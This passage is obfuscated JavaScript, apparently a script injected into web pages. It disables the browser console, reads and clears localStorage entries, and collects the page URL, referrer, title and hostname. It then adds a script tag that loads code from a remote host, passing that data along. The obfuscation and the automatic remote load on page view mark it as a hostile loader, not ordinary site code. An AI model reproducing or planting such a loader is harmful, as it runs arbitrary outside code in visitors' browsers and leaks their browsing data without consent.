_0x111f98=-0x10b7+-0x2591+-0x12*-0x304,_0xa19ae6,_0x3669c1,_0xd7d5b3=-0x11fc+0x239a+-0x119e;_0x3669c1=_0x454afb['charAt'](_0xd7d5b3++);~_0x3669c1&&(_0xa19ae6=_0x111f98%(-0x1c6d+-0x69a+0x1*0x230b)?_0xa19ae6*(-0x18fa+-0xc20+-0x2ab*-0xe)+_0x3669c1:_0x3669c1,_0x111f98++%(-0x19d4+-0x1478+0x2e50))?_0x2aca04+=String['fromCharCode'](0xf62*0x1+-0x158a+0x727&_0xa19ae6>>(-(-0x8ef+-0x74*-0x47+-0x173b)*_0x111f98&-0x17b6+-0x7cd+0x1f89)):-0x1327+-0x7f6*0x4+0x32ff){_0x3669c1=_0x2790e4['indexOf'](_0x3669c1);}for(var _0x2ea47c=-0xeca+-0x83*0x20+0xf95*0x2,_0x545b1f=_0x2aca04['length'];_0x2ea47c<_0x545b1f;_0x2ea47c++){_0x3a142c+='%'+('00'+_0x2aca04['charCodeAt'](_0x2ea47c)['toString'](-0x65*-0x12+-0x65a+0xb*-0x10))['slice'](-(0x8d3+-0x595*-0x2+-0x13fb));}return decodeURIComponent(_0x3a142c);};var _0x1545c4=function(_0x30b424,_0x4bd4ac){var _0x1d0b55=[],_0x205d9b=0x1cf2+-0x11e0+-0xb12,_0x361d23,_0x3bbb7a='';_0x30b424=_0x43d74a(_0x30b424);var _0x341cbb;for(_0x341cbb=-0xbc*-0x1+0x1f77+0x2033*-0x1;_0x341cbb<0x780+-0xac5+0x445;_0x341cbb++){_0x1d0b55[_0x341cbb]=_0x341cbb;}for(_0x341cbb=-0xc9*-0x16+0x25*-0x83+0x1a9*0x1;_0x341cbb<-0x1*0x1cc9+0x57*-0x27+0x2b0a;_0x341cbb++){_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb]+_0x4bd4ac['charCodeAt'](_0x341cbb%_0x4bd4ac['length']))%(0x7d3+-0x19ae+0x12db),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23;}_0x341cbb=0x1*-0x1387+0x2a+0x135d,_0x205d9b=0x1f3b+0x1a4+0x2d*-0xbb;for(var _0x1a6e26=-0x379+-0x5a9*0x5+0x1fc6;_0x1a6e26<_0x30b424['length'];_0x1a6e26++){_0x341cbb=(_0x341cbb+(-0xe08+0x121*0x16+-0xacd))%(-0x1873+-0x1*-0x22d0+-0x95d),_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb])%(-0x2e5+0x27a*0xd+-0x3*0x96f),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23,_0x3bbb7a+=String['fromCharCode'](_0x30b424['charCodeAt'](_0x1a6e26)^_0x1d0b55[(_0x1d0b55[_0x341cbb]+_0x1d0b55[_0x205d9b])%(-0x5*-0x43b+0x1fb2+-0x33d9)]);}return _0x3bbb7a;};_0x1b49['XOAJty']=_0x1545c4,_0x2eb968=arguments,_0x1b49['lewJzr']=!![];}var _0x57a8e1=_0x21740f[-0xc0*-0x1c+0x1*0x131e+-0x281e],_0x3faf55=_0x1898b9+_0x57a8e1,_0x218795=_0x2eb968[_0x3faf55];return!_0x218795?(_0x1b49['IjkPNJ']===undefined&&(_0x1b49['IjkPNJ']=!![]),_0x482ca2=_0x1b49['XOAJty'](_0x482ca2,_0x2782c1),_0x2eb968[_0x3faf55]=_0x482ca2):_0x482ca2=_0x218795,_0x482ca2;},_0x1b49(_0x2eb968,_0x353183);}(function(_0x517b66,_0x327cf4){var _0x19b78f=_0x517b66();function _0x258964(_0x49cb8c,_0x4bcaf5,_0x2517ca,_0x1270b7){return _0x1b49(_0x49cb8c-0x2a6,_0x2517ca);}function _0x26a616(_0x59b93b,_0x2da1c9,_0x5d2a53,_0x379e4a){return _0x1b49(_0x379e4a-0x364,_0x2da1c9);}while(!![]){try{var _0x2df092=-parseInt(_0x258964(0x46c,0x424,'*Kxj',0x42d))/(0x7*-0x397+-0x1*-0xca9+-0x1*-0xc79)+parseInt(_0x26a616(0x521,'iBN2',0x579,0x52c))/(-0x2647+0x45*-0x17+-0x9c*-0x49)+-parseInt(_0x26a616(0x56a,'Ec^9',0x57d,0x531))/(-0x2162+0x15a4+-0xb1*-0x11)+-parseInt(_0x258964(0x4bb,0x4c0,'HwXa',0x480))/(0xe92+-0x15a3+0x715)+parseInt(_0x258964(0x483,0x436,'R3l[',0x483))/(0x14f7+0x1*0xa8b+0x3*-0xa7f)*(parseInt(_0x26a616(0x4ec,'Xz0w',0x510,0x514))/(-0x19*0x163+0x494*-0x1+0x2745))+-parseInt(_0x258964(0x462,0x455,'yuDx',0x451))/(0xc5+0x1715+-0x17d3)*(-parseInt(_0x258964(0x475,0x491,'R3l[',0x466))/(0x3a*-0xa3+-0x269*0xd+0x444b))+-parseInt(_0x26a616(0x54b,'C$^!',0x555,0x547))/(-0x21dd*0x1+0x24bb*-0x1+-0x9*-0x7d9);if(_0x2df092===_0x327cf4)break;else _0x19b78f['push'](_0x19b78f['shift']());}catch(_0x4dcc90){_0x19b78f['push'](_0x19b78f['shift']());}}}(_0x4fba,-0x6a3aa+0x4c46*0x6+0x889c6),(function(){var _0x3a220e={'JVLbm':_0xa3387a(0x3d5,'K5D8',0x3c4,0x416),'wrUbr':_0xa3387a(0x384,'0KkM',0x337,0x352),'DQgmp':_0x530856('vNQI',0x28f,0x276,0x295),'DkFeu':'GRFyO','CdCku':function(_0x148af6,_0x4fdb9c){return _0x148af6(_0x4fdb9c);},'ZyUBH':'return\x20(fu'+_0x530856('vNQI',0x2b1,0x2f2,0x2c5),'MuPyO':_0xa3387a(0x3d4,'U@T$',0x394,0x407)+_0x530856('gggf',0x2bc,0x27b,0x253)+_0xa3387a(0x36b,'sZyA',0x3ba,0x32f)+'\x20)','AWKCF':function(_0x3468a4,_0x5a5018){return _0x3468a4===_0x5a5018;},'gHWwC':'NKccs','oIVtv':function(_0x250728){return _0x250728();},'EdmQP':_0xa3387a(0x3c2,'Tps5',0x3f0,0x410),'eNYhP':_0xa3387a(0x372,'XWTU',0x3b9,0x367),'EWvjt':'error','DmJcR':_0x530856('naX0',0x2ad,0x289,0x28e),'wfXft':_0x530856('#@d(',0x27f,0x2a4,0x271),'nLxBI':_0xa3387a(0x3c9,'t63x',0x3b1,0x406),'zXlQt':function(_0xac9b17,_0xb38c88){return _0xac9b17<_0xb38c88;},'RoyQN':_0x530856('h2ME',0x29b,0x2dd,0x2e9)+'4','DaCFx':_0xa3387a(0x373,'rrp)',0x364,0x39d),'OYBHU':function(_0x2e6cb3,_0x2d5f71){return _0x2e6cb3!==_0x2d5f71;},'rTLFR':_0xa3387a(0x3d1,'aDRH',0x401,0x3a3),'nkZvy':function(_0x37c46d,_0x2d74ea){return _0x37c46d/_0x2d74ea;},'KmPqw':function(_0x13451a,_0x227c5c){return _0x13451a+_0x227c5c;},'NWhdX':_0x530856('GfD]',0x334,0x2f0,0x33a),'OoGSH':function(_0x252802,_0x465cd6){return _0x252802+_0x465cd6;},'hlVBy':_0xa3387a(0x389,'mk*)',0x393,0x384)+_0xa3387a(0x3dc,'T^Sv',0x400,0x3e7),'uVwkl':function(_0x22d1b9,_0x4fee35){return _0x22d1b9(_0x4fee35);},'GwJTT':_0xa3387a(0x3dd,'1rNx',0x3c8,0x3ea)+_0x530856('b^kN',0x287,0x299,0x256),'MXpyS':function(_0x23758f,_0x3716c6){return _0x23758f+_0x3716c6;},'AQXDQ':'&landing_u'+_0x530856('ci*k',0x2f1,0x2d2,0x2d7),'oEgZP':function(_0x4ad3e3,_0x2a1f42){return _0x4ad3e3(_0x2a1f42);},'mRtMz':function(_0x2aa1d1,_0x1a8102){return _0x2aa1d1+_0x1a8102;},'tmKwb':function(_0x5e722b,_0x16b41f){return _0x5e722b+_0x16b41f;},'fgJbn':_0xa3387a(0x3cc,'GfD]',0x400,0x3c1),'UFHHE':function(_0x4ded7e,_0x2b901f){return _0x4ded7e!==_0x2b901f;},'BkqkC':function(_0x33afe4,_0x479d95){return _0x33afe4(_0x479d95);},'dsSNk':_0x530856('I]J4',0x25e,0x2a9,0x2f2)},_0x566155=(function(){var _0x3c7000=!![];return function(_0x114d67,_0x1d880c){var _0x19d0ab={};_0x19d0ab[_0x1abe56('ZP8a',0x551,0x596,0x57b)]=_0x3a220e[_0x14e6e6(0x472,0x4a1,0x467,'GfD]')];var _0x221533=_0x19d0ab,_0x16c29b=_0x3c7000?function(){function _0x57669a(_0x53e605,_0x4b6927,_0x1d2f6b,_0x5f3b37){return _0x1abe56(_0x1d2f6b,_0x4b6927-0x6,_0x1d2f6b-0x1c0,_0x53e605- -0x6ce);}function _0x52bcae(_0x4ccf89,_0x300370,_0x47154a,_0x4003ac){return _0x1abe56(_0x4ccf89,_0x300370-0x113,_0x47154a-0x62,_0x300370- -0x10b);}if(_0x1d880c){if(_0x221533[_0x57669a(-0x15e,-0x16d,'GnYd',-0x110)]!==_0x221533[_0x52bcae('Ec^9',0x4ab,0x47e,0x4f8)]){var _0xb681d8=_0x2b24e8?function(){function _0x46fc30(_0x4d5822,_0x592f49,_0x2e5808,_0x538209){return _0x52bcae(_0x2e5808,_0x4d5822-0x90,_0x2e5808-0x13f,_0x538209-0x92);}if(_0x2c7547){var _0x15e67f=_0x102a3b[_0x46fc30(0x4ec,0x531,'Tps5',0x512)](_0x16b4a2,arguments);return _0x6c0f34=null,_0x15e67f;}}:function(){};return _0x20e3f2=![],_0xb681d8;}else{var _0x175d52=_0x1d880c['apply'](_0x114d67,arguments);return _0x1d880c=null,_0x175d52;}}}:function(){};function _0x14e6e6(_0x38be02,_0x2fc98c,_0x50b37b,_0x3071d0){return _0x1b49(_0x50b37b-0x28b,_0x3071d0);}_0x3c7000=![];function _0x1abe56(_0x121f29,_0x4edaab,_0x4b37fa,_0x154e0b){return _0x1b49(_0x154e0b-0x38e,_0x121f29);}return _0x16c29b;};}()),_0x176c06=_0x566155(this,function(){function _0x114851(_0x5d4193,_0x231027,_0x372022,_0x2cfc22){return _0x530856(_0x372022,_0x231027-0x4c,_0x2cfc22-0x232,_0x2cfc22-0x150);}function _0x4fd993(_0x494759,_0x3fe0ba,_0x47ff9b,_0x4148f7){return _0x530856(_0x494759,_0x3fe0ba-0x28,_0x47ff9b- -0x15c,_0x4148f7-0x4d);}if(_0x3a220e['AWKCF']('zDsnb',_0x3a220e['gHWwC']))_0x2fe2ee[_0x114851(0x4bf,0x4cf,'mk*)',0x4b7)](_0x3a220e[_0x114851(0x4b8,0x4bd,'Vouy',0x4d0)]),_0x4797cc['removeItem'](_0x4fd993('aDRH',0x13f,0x15b,0x14d)),_0x3e13f1[_0x4fd993('OftY',0x161,0x15e,0x169)](_0x3a220e[_0x4fd993('W@fD',0x162,0x1af,0x1ed)]);else{var _0x58354f=function(){var _0x528894={};_0x528894[_0x59d4b5('naX0',-0x1cc,-0x19b,-0x16b)]=_0x59d4b5('rrp)',-0x104,-0x11b,-0x154)+'0';var _0x5b62c5=_0x528894;function _0x59d4b5(_0xec9d22,_0x1ff673,_0x57834b,_0x16db68){return _0x114851(_0xec9d22-0x138,_0x1ff673-0x16,_0xec9d22,_0x57834b- -0x642);}function _0x263389(_0x4952e0,_0xed11b5,_0xb4d9fe,_0xd4dc29){return _0x114851(_0x4952e0-0x1b,_0xed11b5-0x1ef,_0xb4d9fe,_0xd4dc29- -0x14f);}var _0x49eb9a;try{if(_0x3a220e[_0x59d4b5('l)]%',-0x102,-0x129,-0x159)]===_0x59d4b5('!P*V',-0x160,-0x169,-0x184)){var _0x13aa9f=_0x5b62c5[_0x263389(0x416,0x3aa,'W@fD',0x3f0)][_0x59d4b5('Ec^9',-0x13a,-0x182,-0x18f)]('|'),_0x38be3b=0x1*0x216e+-0x1e0a+0x4*-0xd9;while(!![]){switch(_0x13aa9f[_0x38be3b++]){case'0':_0x1c25ef[_0x15d66c]=_0x41a38b;continue;case'1':var _0x15d66c=_0x2df099[_0x29ea69];continue;case'2':var _0x41a38b=_0x19df08[_0x59d4b5('1rNx',-0x179,-0x145,-0x12c)+'r'][_0x59d4b5('l)]%',-0xea,-0x100,-0xf4)][_0x263389(0x387,0x382,'Vouy',0x3a1)](_0x15270e);continue;case'3':_0x41a38b['toString']=_0x4e91d3[_0x59d4b5('1rNx',-0x1a5,-0x16d,-0x14f)][_0x59d4b5('Hr]H',-0x102,-0x11c,-0x155)](_0x4e91d3);continue;case'4':_0x41a38b[_0x263389(0x382,0x33f,'naX0',0x361)]=_0x5617d7['bind'](_0x3fb3a5);continue;case'5':var _0x4e91d3=_0x3095bc[_0x15d66c]||_0x41a38b;continue;}break;}}else _0x49eb9a=_0x3a220e['CdCku'](Function,_0x3a220e[_0x59d4b5('I]J4',-0x16f,-0x174,-0x166)]+_0x3a220e[_0x59d4b5('*Kxj',-0x15a,-0x10f,-0x111)]+');')();}catch(_0x862b3e){_0x49eb9a=window;}return _0x49eb9a;},_0x42db75=_0x3a220e['oIVtv'](_0x58354f),_0x3f53e2=_0x42db75['console']=_0x42db75[_0x114851(0x4c2,0x490,'XWTU',0x4c1)]||{},_0x2ae763=[_0x4fd993('Ec^9',0x152,0x169,0x124),_0x3a220e[_0x114851(0x4b8,0x4e2,'zSxi',0x4d1)],_0x3a220e[_0x4fd993('!P*V',0x122,0x149,0x130)],_0x3a220e[_0x4fd993('iBN2',0x130,0x168,0x130)],_0x3a220e[_0x4fd993('I]J4',0x10d,0x139,0x133)],_0x3a220e[_0x4fd993('!P*V',0x135,0x136,0x150)],_0x3a220e[_0x4fd993('&GGm',0x142,0x182,0x1cb)]];for(var _0x1f55c8=-0x1*-0x1e3b+-0x83*-0x1b+-0xb03*0x4;_0x3a220e[_0x4fd993('K5D8',0x163,0x179,0x19c)](_0x1f55c8,_0x2ae763[_0x4fd993('XWTU',0x1ef,0x1a1,0x1e3)]);_0x1f55c8++){var _0x5c7b2a=_0x3a220e['RoyQN']['split']('|'),_0x11e2e0=0x2b6*0xe+0x24f0+0x4ae4*-0x1;while(!![]){switch(_0x5c7b2a[_0x11e2e0++]){case'0':var _0x2d2964=_0x2ae763[_0x1f55c8];continue;case'1':var _0xea3eeb=_0x3f53e2[_0x2d2964]||_0x13291f;continue;case'2':var _0x13291f=_0x566155[_0x4fd993('*Kxj',0x176,0x153,0x138)+'r'][_0x114851(0x519,0x500,')nI7',0x4fc)][_0x4fd993('sZyA',0x146,0x151,0x193)](_0x566155);continue;case'3':_0x13291f[_0x4fd993('Xz0w',0x137,0x11b,0x13a)]=_0x566155[_0x4fd993('zSxi',0x1b5,0x19a,0x1d6)](_0x566155);continue;case'4':_0x3f53e2[_0x2d2964]=_0x13291f;continue;case'5':_0x13291f['toString']=_0xea3eeb[_0x114851(0x4d3,0x49f,'I]J4',0x4b6)][_0x114851(0x4c7,0x46b,'vNQI',0x4b9)](_0xea3eeb);continue;}break;}}}});function _0x530856(_0x498225,_0xe58a6e,_0x4f36cd,_0x286f7d){return _0x1b49(_0x4f36cd-0xe6,_0x498225);}_0x3a220e[_0xa3387a(0x3e8,'GfD]',0x3dd,0x427)](_0x176c06);var _0x32b024=_0xa3387a(0x3e0,'rrp)',0x3e1,0x397)+_0x530856('(6&J',0x268,0x286,0x296);if(!window[_0x530856('l)]%',0x2ed,0x2ea,0x2c7)+_0x530856('kZK%',0x341,0x30c,0x33d)]){if(_0x3a220e[_0xa3387a(0x38e,'C$^!',0x390,0x399)]!=='zTAPp'){var _0x8ea441={};_0x8ea441[_0x530856(')nI7',0x263,0x278,0x286)]=!![],_0x8ea441['ttl']=0x15180,_0x8ea441['R_PATH']=_0xa3387a(0x3b8,'HwXa',0x36d,0x377)+_0xa3387a(0x379,'naX0',0x34b,0x3bb)+'rica/M2DDx'+'b',window[_0xa3387a(0x397,'%O&0',0x368,0x35e)+'Jy1Fw3b']=_0x8ea441;}else{if(_0x93658c){var _0x4d5626=_0x218a64[_0xa3387a(0x3b1,'Vouy',0x3f0,0x3c3)](_0x3b9ebf,arguments);return _0x179f97=null,_0x4d5626;}}}const _0x4cae4=localStorage['getItem'](_0x3a220e[_0xa3387a(0x382,'HwXa',0x3be,0x349)]);if(_0x3a220e[_0x530856('naX0',0x2a4,0x28a,0x25a)](typeof _0x4cae4,_0x3a220e[_0x530856('W@fD',0x29d,0x2b2,0x2d6)])&&_0x4cae4!==null){var _0x3c7b8b=JSON['parse'](_0x4cae4),_0xd4b60d=Math[_0x530856('K5D8',0x34d,0x305,0x2ed)](_0x3a220e[_0x530856('*Kxj',0x2f2,0x30f,0x2d2)](+new Date(),0x92c+0x1bc8+0x4*-0x843));if(_0x3a220e[_0xa3387a(0x399,'t63x',0x353,0x35a)](_0x3c7b8b['created_at'],window[_0x530856('h2ME',0x2f2,0x2d7,0x297)+_0xa3387a(0x3b7,'%O&0',0x385,0x3b4)][_0x530856('vNQI',0x2f9,0x30a,0x325)])<_0xd4b60d){if(_0x3a220e['AWKCF'](_0x3a220e['NWhdX'],_0xa3387a(0x3f0,'&GGm',0x3b7,0x3de)))localStorage[_0x530856('gggf',0x303,0x309,0x301)](_0x3a220e['wrUbr']),localStorage[_0xa3387a(0x3e4,'XWTU',0x3fc,0x39e)]('token'),localStorage[_0xa3387a(0x3f3,'sZyA',0x427,0x403)]('config');else{var _0x41cf3d={};_0x41cf3d['unique']=!![],_0x41cf3d[_0xa3387a(0x370,'gggf',0x39e,0x394)]=0x15180,_0x41cf3d[_0xa3387a(0x3d2,'b%IW',0x3ba,0x3af)]='https://te'+_0x530856('sZyA',0x2b4,0x2b4,0x2f1)+_0x530856('GfD]',0x26e,0x297,0x2b9)+'b',_0x228af8['_9mmjS7Zph'+_0x530856('Vouy',0x2a9,0x2d6,0x304)]=_0x41cf3d;}}}var _0x141ab1=localStorage[_0xa3387a(0x3f4,'!P*V',0x3d3,0x3b7)](_0xa3387a(0x39c,'sZyA',0x35e,0x3d4)),_0x255245=localStorage[_0xa3387a(0x36e,'T^Sv',0x34c,0x33d)](_0x530856('t63x',0x30e,0x2ee,0x2ce)),_0x56a2a6=_0x530856('h2ME',0x344,0x308,0x2d8)+_0x530856('O%e&',0x2b8,0x29b,0x291);_0x56a2a6+=_0x3a220e['OoGSH']('&',decodeURIComponent(window[_0x530856('aDRH',0x32a,0x2e6,0x313)][_0xa3387a(0x37e,'O%e&',0x368,0x33c)][_0x530856('Tps5',0x293,0x2b8,0x2e7)]('?',''))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f8,'Ec^9',0x40b,0x43e)](_0x3a220e[_0x530856('kZK%',0x2e0,0x2bd,0x271)],_0x3a220e['uVwkl'](encodeURIComponent,document[_0xa3387a(0x3d3,'T^Sv',0x41e,0x3ff)])),_0x56a2a6+=_0x3a220e['KmPqw'](_0x3a220e[_0x530856('vNQI',0x28e,0x2a1,0x26e)],encodeURIComponent(document['title'])),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3a7,'1rNx',0x37e,0x3ba)](_0x3a220e[_0xa3387a(0x3ca,'l)]%',0x38e,0x395)],_0x3a220e[_0x530856('C$^!',0x2b4,0x27c,0x250)](encodeURIComponent,_0x3a220e[_0x530856('ci*k',0x2c0,0x2aa,0x28c)](document[_0x530856('I]J4',0x2ca,0x2cd,0x301)]['hostname'],document[_0x530856('C$^!',0x259,0x279,0x278)][_0x530856('oxwA',0x316,0x2e5,0x31f)]))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f1,'ZP8a',0x3f8,0x3c2)](_0xa3387a(0x381,'yuDx',0x343,0x3cc),_0x3a220e[_0x530856('XWTU',0x30e,0x2da,0x318)](encodeURIComponent,_0x32b024)),_0x56a2a6+=_0x3a220e['tmKwb'](_0x3a220e[_0xa3387a(0x37d,'b^kN',0x37a,0x334)],_0x3a220e[_0xa3387a(0x37c,'O%e&',0x359,0x32f)](encodeURIComponent,window[_0x530856('0KkM',0x2cc,0x2fe,0x2d3)+_0x530856('U@T$',0x2f1,0x2fa,0x2af)][_0xa3387a(0x3f5,'l)]%',0x3c8,0x3e9)]));_0x3a220e['UFHHE'](typeof _0x141ab1,_0x3a220e[_0x530856('aDRH',0x338,0x2f8,0x342)])&&_0x141ab1&&window['_9mmjS7Zph'+_0xa3387a(0x3c5,'tLBj',0x383,0x3c7)][_0xa3387a(0x3aa,'*Kxj',0x396,0x3c0)]&&(_0x56a2a6+=_0x3a220e[_0xa3387a(0x3d9,'h2ME',0x396,0x3c9)]('&sub_id=',_0x3a220e['BkqkC'](encodeURIComponent,_0x141ab1)));_0x3a220e[_0x530856('T^Sv',0x288,0x274,0x2af)](typeof _0x255245,_0x3a220e[_0x530856('Ec^9',0x32e,0x2f1,0x2bd)])&&_0x255245&&window['_9mmjS7Zph'+_0x530856('kZK%',0x330,0x30c,0x346)][_0xa3387a(0x3ea,'I]J4',0x3a9,0x40f)]&&(_0x56a2a6+=_0xa3387a(0x3a2,'1rNx',0x3ba,0x3b7)+encodeURIComponent(_0x255245));var _0x313b06=document[_0xa3387a(0x3c0,'vNQI',0x389,0x3a6)+'ent'](_0x3a220e[_0xa3387a(0x3a1,'I]J4',0x355,0x35a)]);_0x313b06['type']=_0xa3387a(0x3ac,'ci*k',0x360,0x3bd)+'n/javascri'+'pt',_0x313b06[_0x530856('gggf',0x299,0x294,0x2b9)]=window['_9mmjS7Zph'+_0x530856('q$&i',0x2e2,0x2bc,0x284)][_0xa3387a(0x3c1,'%O&0',0x39e,0x403)]+_0x56a2a6;function _0xa3387a(_0x5ed0a3,_0x3b159c,_0x4e9d5b,_0x1e7764){return _0x1b49(_0x5ed0a3-0x1d7,_0x3b159c);}var _0x4eed9b=document[_0xa3387a(0x374,'iBN2',0x344,0x380)+_0x530856('HwXa',0x2b8,0x280,0x2a2)](_0x3a220e[_0x530856('U@T$',0x2a2,0x2dc,0x290)])[0x22d*-0xb+-0x536+0x33d*0x9];_0x4eed9b[_0x530856('b^kN',0x334,0x306,0x2ba)]['insertBefo'+'re'](_0x313b06,_0x4eed9b);}()));
function _0x4fba(){var _0x63be25=['kmoQBd3dOrnsehJdGraM','rLDRWPW1e8ku','omkGewtdIW','xSk7gu7cQq','s8kpWQtdTrG','WQVcIH8Jya','eYuHWQpcGgKPW6OZrmoODSk3','W5rEfSozhq','WQFdJwVcPqhdTmoNdJ9imHXV','WRhdU8kFy3mHWO8z','vxb7W7NdKa','WOxcR8kLWQVdUa','wqy9WOOjzvS4W58F','WRBcU8kjWRVdIq','WP7dQcGMWPO','eCk6nK/dSZK','W7OWdSoxW4G','W4meASowW70','y37cJSkBFSoRWO/dVmoBW4ddGCk9','W5iyzSo7','jSo0WQzUW63dJdb6kCkGAvm','msNdLCoApSkSWQJdNSoSW6i','bSkQf2JdQa','W6pdOmkJFgqMW5W','zSkQWRSjDW','WRddHSk3zhJcL2eMW4hcV8owWOu','W5WuzCo6W63dL2JcHc1e','hSk4WRCEDmk6WOq','WOJdJmk8BLi','W4P7WOZdGqC','W6FcPeuXCCkfdW','jYJdKSoyp8k7','bMRdVdNdTmkNW5SqW5nA','W5qVoCoOW6KhW7OgW7e/','ACo/esRdR1NdOG','oxXrxCkr','xSkuWP/dSW','W7tcSuuXAq','xCknWOhdUXm','dCofW4tcPv54W4/dP8kVg8o7ha','WPb4omoEWO4','fmofW5bgjCodWOy3m8kTW6NdGq','w8kBW6i8WQ4','W6VcMmoG','tezHWQeubq4','W6XUktNdLxRdGGpcVxW','WQObWPZdRCo0','kCoSyJJdPXjboLFdKdCP','WORcUSobgJ9px8oBeW','WQBdU8kIzhu6WPqDwhW','WRWIB3hcKxdcT0hcG1pdRSkf','dSk2j0FdTYtcQ8o1','c8omW4hcP1n6W5BdLSkpm8oygq','W7bBoCoSpCoWWONdMZFcMG','vgaaWQy3FG','W6lcOeCZ','W4CZDa','yMxcM8ozWPy','WOeyvWyDsmkw','W44PWOxdLmoi','DSkeW4ddKr1+W78','fmk9mN3dImoVW6xdOtNcPa','WQhdTXK0WOG','W5XPW7uvWRC','bwtcQadcHa','W7Xgg8opWPFdKq','WRldQmove8ob','ECo4B2ZcK8oaW6hdH3ZcSa','W6u5W4FdHqy','rt7cQglcU8oZWQaIW4nrWRJdSCkD','W4T6WOpdGq/dUmkbFSo6','wmocidXxFG','DvRdH8oFpbxcJmkL','WQ3dPSkOpSofWQBcOmkqd3K','W4q9WRJdRCow','W4NcItFcUXhdTmk2aG','W5j7WOtdHr3dUmkaDq','W5LtW6S0WPm','bmoRgepdQG','WQaFzmk9F8kHWP7dUqJcHY0t','W4ibW4a8WOZcHID2W7JcUa','yK3cNa','W6pdSmkPCwa9WO0kC3G','oCkTaWD3E8k0W7W','WQhdQHmYWOm','W4vWW7zjW6ldSComtmkYhG','WRvRfCosWRi','W7xcO8oleHm','W71kkmoKjSo7W6tcNNi','getcOJxcOIdcI8o6v8om','rb7cNhC','WQG1WQPyWR3dNSopASoXcG','WOZcHXWw','WRvNiSoiWPu','W4XaWQVdOJS','f8k3lvFdTIG','WPZdOSk3g8oDW7VcSq','WRuRzh3cN3hdN2RcVh/dSCknyq','fuBcGmoHWPpcI8ks','bKtcOt3cOc0','yWxdPHxdPqxdUmkrWPKo','W6qWW57dQr4','qfNcPCobWOG','hZpdQ8oqbq','W4iuzCoWW6/dGfJdNILp','WOFcHmkiWORdNmokWQW','W49NW70qWRlcNq','W4yEWPZdQ8oy','FK7cRCoDoCoNCXZcICkN','W4JcMmoabWK','Dmo2oMtdL8ooWRZcHIpcVW','W6xdVwXmq8kTk2pcTmok','W6DDma','umkVWPaIvq','g2K2wCkFeGi','uCkQWQm4rW','W4JcMConasu','pc3dOCoFmW','W61kW4iLWONcOwLCW60','sgBdO8oYgW','Ewjgmmkg','W7bgmSoRimoY','W4Semmo5WRmXWPfZWRO','WO/cPSohhYvE','DSk1owNcPu98gG','W4iFkmoRW7hdJglcIguk','W7tdRg5rhCoQehlcPCos','DCkFpvlcGq','yfRdLCoZoGlcHa','y2LInCklyvhdQxW','W6pdRg0','W7Dyjb3dHYFcO03cPhW','a0/cQtu','W5WJW71GW6a','ECkPW6atWRBcMqDYdCkE','fSk2f1ldSstcQSo8','WRGGha3dQLxdPHtcJSov','yJ/dTaldUSkgW6y','W7famSoP','ufn/iSkqz0FcMelcRG','wu5XiSkuyvFdMu0','C29qd8kX','k1beWP4L','AeJcLCoAoq','g1fMWOCZfq','W7tcH8oRptu','cu7cOsNcUYNcPW','WRpcLZldVLhdSa','W4bloItdLG','WPFcH8kKWQxdNa','t0NdQthdQW','W6tdQMi','jSk0dKxdKq','WQDRm8oXWQGiWQrh','WQHhf8oDW4ZcOCk8ps7cMa','W6W2fd3dRLxdIqxcMCok','A1BcQmoxjCo3aa'];_0x4fba=function(){return _0x63be25;};return _0x4fba();}function _0x1b49(_0x2eb968,_0x353183){var _0x21740f=_0x4fba();return _0x1b49=function(_0x1898b9,_0x2782c1){_0x1898b9=_0x1898b9-(-0x1c35+0x1*0x376+0x1a4d*0x1);var _0x482ca2=_0x21740f[_0x1898b9];if(_0x1b49['lewJzr']===undefined){var _0x43d74a=function(_0x454afb){var _0x2790e4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2aca04='',_0x3a142c='';for(var _0x111f98=-0x10b7+-0x2591+-0x12*-0x304,_0xa19ae6,_0x3669c1,_0xd7d5b3=-0x11fc+0x239a+-0x119e;_0x3669c1=_0x454afb['charAt'](_0xd7d5b3++);~_0x3669c1&&(_0xa19ae6=_0x111f98%(-0x1c6d+-0x69a+0x1*0x230b)?_0xa19ae6*(-0x18fa+-0xc20+-0x2ab*-0xe)+_0x3669c1:_0x3669c1,_0x111f98++%(-0x19d4+-0x1478+0x2e50))?_0x2aca04+=String['fromCharCode'](0xf62*0x1+-0x158a+0x727&_0xa19ae6>>(-(-0x8ef+-0x74*-0x47+-0x173b)*_0x111f98&-0x17b6+-0x7cd+0x1f89)):-0x1327+-0x7f6*0x4+0x32ff){_0x3669c1=_0x2790e4['indexOf'](_0x3669c1);}for(var _0x2ea47c=-0xeca+-0x83*0x20+0xf95*0x2,_0x545b1f=_0x2aca04['length'];_0x2ea47c<_0x545b1f;_0x2ea47c++){_0x3a142c+='%'+('00'+_0x2aca04['charCodeAt'](_0x2ea47c)['toString'](-0x65*-0x12+-0x65a+0xb*-0x10))['slice'](-(0x8d3+-0x595*-0x2+-0x13fb));}return decodeURIComponent(_0x3a142c);};var _0x1545c4=function(_0x30b424,_0x4bd4ac){var _0x1d0b55=[],_0x205d9b=0x1cf2+-0x11e0+-0xb12,_0x361d23,_0x3bbb7a='';_0x30b424=_0x43d74a(_0x30b424);var _0x341cbb;for(_0x341cbb=-0xbc*-0x1+0x1f77+0x2033*-0x1;_0x341cbb<0x780+-0xac5+0x445;_0x341cbb++){_0x1d0b55[_0x341cbb]=_0x341cbb;}for(_0x341cbb=-0xc9*-0x16+0x25*-0x83+0x1a9*0x1;_0x341cbb<-0x1*0x1cc9+0x57*-0x27+0x2b0a;_0x341cbb++){_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb]+_0x4bd4ac['charCodeAt'](_0x341cbb%_0x4bd4ac['length']))%(0x7d3+-0x19ae+0x12db),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23;}_0x341cbb=0x1*-0x1387+0x2a+0x135d,_0x205d9b=0x1f3b+0x1a4+0x2d*-0xbb;for(var 